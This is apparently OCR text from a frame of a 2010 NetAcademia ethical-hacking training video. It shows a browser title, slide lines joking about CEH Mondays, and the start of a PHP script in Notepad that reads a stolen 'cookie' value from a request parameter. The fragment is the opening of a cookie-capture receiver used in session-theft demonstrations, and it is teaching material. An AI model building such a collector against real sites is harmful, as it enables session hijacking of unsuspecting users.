 Ethical Hacking - Mozilla Firefox
Untitled - Notepad
File Edit Format View Help
<?php
$cookie = $_GET['cookie'];
$file =
ethical
hacking
Microsoft has patch Tuesdays.
We have CEH Mondays.
Copyright © 2010 NetAcademia
HU
13:07
2011.07.20.